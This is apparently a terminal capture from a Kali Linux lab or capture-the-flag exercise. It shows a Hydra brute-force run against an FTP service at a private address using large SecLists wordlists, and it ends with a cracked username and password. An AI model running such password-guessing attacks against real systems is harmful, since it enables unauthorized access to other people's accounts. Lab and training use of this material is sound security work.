 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/sha
re/wordlists/seclists/Passwords/xato-net-10-million-passwords-1000000.txt ftp://10.0.3.19
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-21 04:39:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455000000 login tries (l:8295455/p:1000000
), ~518465937500 tries per task
[DATA] attacking ftp://10.0.3.19:21/
[STATUS] 3939.00 tries/min, 3939 tries in 00:01h, 8295454996061 to do in 35099665:44h, 16 active
[21][ftp] host: 10.0.3.19   login: info   password: PolniyPizdec0211